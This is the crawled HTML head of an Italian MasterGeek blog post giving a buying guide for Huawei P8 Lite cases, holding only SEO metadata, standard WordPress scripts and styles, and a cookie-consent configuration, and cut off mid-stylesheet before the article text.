

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/
body_size: 17033
content:
    <!DOCTYPE html>
    <html lang="it-IT">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Cover Huawei P8 Lite | 2017 | Originale | Amazon - MasterGeek</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cover Huawei P8 Lite | 2017 | Originale | Amazon - MasterGeek" />
<meta property="og:description" content="Quando si dice che uno smartphone ha fatto la fortuna di un brand, lo si dice perchè questo è diventato in poco tempo uno dei &hellip;" />
<meta property="og:url" content="https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/" />
<meta property="og:site_name" content="MasterGeek" />
<meta property="article:publisher" content="http://fb.me/MasterGeekit" />
<meta property="article:section" content="Smartphone" />
<meta property="article:published_time" content="2018-09-26T09:02:59+00:00" />
<meta property="article:modified_time" content="2020-03-18T10:47:39+00:00" />
<meta property="og:updated_time" content="2020-03-18T10:47:39+00:00" />
<meta property="og:image" content="https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg" />
<meta property="og:image:secure_url" content="https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Quando si dice che uno smartphone ha fatto la fortuna di un brand, lo si dice perchè questo è diventato in poco tempo uno dei &hellip;" />
<meta name="twitter:title" content="Cover Huawei P8 Lite | 2017 | Originale | Amazon - MasterGeek" />
<meta name="twitter:site" content="@MasterGeekit" />
<meta name="twitter:image" content="https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg" />
<meta name="twitter:creator" content="@MasterGeekit" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mastergeek.it/#organization","name":"MasterGeek","url":"https://mastergeek.it/","sameAs":["http://fb.me/MasterGeekit","https://www.instagram.com/mastergeekit/","https://youtube.com/c/MastergeekIt","https://twitter.com/MasterGeekit"],"logo":{"@type":"ImageObject","@id":"https://mastergeek.it/#logo","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2020/03/mastergeek-logo-mid.png","width":374,"height":200,"caption":"MasterGeek"},"image":{"@id":"https://mastergeek.it/#logo"}},{"@type":"WebSite","@id":"https://mastergeek.it/#website","url":"https://mastergeek.it/","name":"MasterGeek","inLanguage":"it-IT","description":"Le Notizie Hi-Tech in 1 Click","publisher":{"@id":"https://mastergeek.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mastergeek.it/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#primaryimage","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg","width":800,"height":400,"caption":"Cover Huawei P8 Lite"},{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#webpage","url":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/","name":"Cover Huawei P8 Lite | 2017 | Originale | Amazon - MasterGeek","isPartOf":{"@id":"https://mastergeek.it/#website"},"inLanguage":"it-IT","primaryImageOfPage":{"@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#primaryimage"},"datePublished":"2018-09-26T09:02:59+00:00","dateModified":"2020-03-18T10:47:39+00:00","breadcrumb":{"@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/"]}]},{"@type":"BreadcrumbList","@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mastergeek.it/","url":"https://mastergeek.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/","url":"https://mastergeek.it/geek/","name":"Geek"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/","url":"https://mastergeek.it/geek/smartphone/","name":"Smartphone"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/","url":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/","name":"Cover Huawei P8 lite: guida alla scelta"}}]},{"@type":"Article","@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#article","isPartOf":{"@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#webpage"},"author":{"@id":"https://mastergeek.it/#/schema/person/529861f17a0648fe2a174aaa6257d8b2"},"headline":"Cover Huawei P8 lite: guida alla scelta","datePublished":"2018-09-26T09:02:59+00:00","dateModified":"2020-03-18T10:47:39+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#webpage"},"publisher":{"@id":"https://mastergeek.it/#organization"},"image":{"@id":"https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#primaryimage"},"articleSection":"Smartphone","inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/#respond"]}]},{"@type":["Person"],"@id":"https://mastergeek.it/#/schema/person/529861f17a0648fe2a174aaa6257d8b2","name":"Luca Petrocchi","image":{"@type":"ImageObject","@id":"https://mastergeek.it/#authorlogo","inLanguage":"it-IT","url":"https://mastergeek.it/wp-content/uploads/2016/04/luca-cartoon.jpg-150x150.jpg","caption":"Luca Petrocchi"},"description":"Una vita \"spesa\" a scartabellare blog su blog e a condividere qualsiasi informazione tecnologica. Poi un giorno ho comprato il mio primo smartphone Android e da quel momento la mia vita \u00e8 cambiata!","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed" href="https://mastergeek.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Feed dei commenti" href="https://mastergeek.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterGeek &raquo; Cover Huawei P8 lite: guida alla scelta Feed dei commenti" href="https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mastergeek.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://mastergeek.it/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mastergeek.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CFedero%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='yummy-recipe-parent-style-css'  href='https://mastergeek.it/wp-content/themes/vilva/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-css'  href='https://mastergeek.it/wp-content/themes/yummy-recipe/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-gutenberg-css'  href='https://mastergeek.it/wp-content/themes/vilva/css/gutenberg.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mastergeek.it/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='https://mastergeek.it/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnScroll":false,"enableCMP":true,"gdprAppliesGlobally":false,"lang":"it","siteId":269091,"rebuildIframe":true,"preserveIubClasses":true,"googleAdsPreferenceManagement":true,"cookiePolicyId":740431, "banner":{ "position":"bottom","acceptButtonDisplay":true,"customizeButtonDisplay":true }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub.js?ver=3.5.9' id='iubenda-head-scripts-0-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.5.9' id='iubenda-head-scripts-1-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.7.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.7.0' id='ppress-select2-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/mastergeek.it\/wp-json\/wordpress-popular-posts","ID":10738,"token":"11e71a6f0d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://mastergeek.it/wp-json/" /><link rel="alternate" type="application/json" href="https://mastergeek.it/wp-json/wp/v2/posts/10738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastergeek.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mastergeek.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://mastergeek.it/?p=10738' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fgeek%2Fsmartphone%2Fcover-huawei-p8-lite-guida-alla-scelta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mastergeek.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastergeek.it%2Fgeek%2Fsmartphone%2Fcover-huawei-p8-lite-guida-alla-scelta%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://mastergeek.it/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mastergeek.it/geek/smartphone/cover-huawei-p8-lite-guida-alla-scelta/"
    },
    "headline": "Cover Huawei P8 lite: guida alla scelta",
    "datePublished": "2018-09-26T11:02:59+0200",
    "dateModified": "2020-03-18T11:47:39+0100",
    "author": {
        "@type": "Person",
        "name": "Luca Petrocchi"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://mastergeek.it/wp-content/uploads/2018/09/cover-huawei-p8-lite-2017.jpg",
        "width": 800,
        "height": 400
    },
    "publisher": {
        "@type": "Organization",
        "name": "MasterGeek",
        "description": "Le Notizie Hi-Tech in 1 Click",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png",
            "width": 77,
            "height": 60
        }
    }
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-180x180.png" />
<meta name="msapplication-TileImage" content="https://mastergeek.it/wp-content/uploads/2021/01/cropped-ICO-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(0, 84, 255, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 16px;        
    }

    :root {
        --primary-font: Roboto;
        --secondary-font: Roboto;
        --primary-color: #0054ff;
        --primary-color-rgb: 0, 84, 255;
    }
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Federo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
        color: #121212;
    }
    
    .custom-logo-link img{
        width: 250px;
        max-width: 100%;
    }

    .comment-body .reply .comment-reply-link:hover:before {
